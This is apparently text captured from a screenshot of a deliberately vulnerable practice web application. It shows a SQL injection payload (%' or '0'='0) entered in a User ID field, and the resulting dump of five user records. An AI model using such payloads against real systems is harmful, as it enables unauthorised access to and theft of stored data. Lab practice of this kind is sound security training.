 User ID: %' or '0'='0' Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith